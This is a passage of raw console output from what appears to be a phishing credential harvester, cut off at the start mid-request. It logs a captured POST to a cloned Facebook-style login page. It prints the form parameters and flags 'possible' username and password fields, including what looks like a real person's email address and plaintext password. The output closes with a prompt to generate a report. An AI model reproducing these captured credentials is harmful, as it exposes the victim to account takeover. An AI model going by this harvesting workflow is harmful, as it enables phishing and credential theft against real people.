 .0.0.0&__hsi=7175298357901582717&__req=4&__rev=1006715685&__s=klvj8o%3Ayokt7d%3Aq8i5v0&__spin_b=trunk&__spin_r=100671568
5&__spin_t=1670629335&__user=0&dpr=1&jazoest=2841&lsd=AVqV8j1-Uf0 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2841
PARAM: lsd=AVqV8j1-Uf0
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzM2LCJjIjoyNH0=
PARAM: lgnrnd=154215_q_lo
PARAM: lgnjs=1670629354
POSSIBLE USERNAME FIELD FOUND: email=jorgepaulo23@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=05tre0987
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAAAAVAVAqV/qVAVVAVAAAVAVAqVAAAAAAVAAb/TLAAAAAKEAA
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.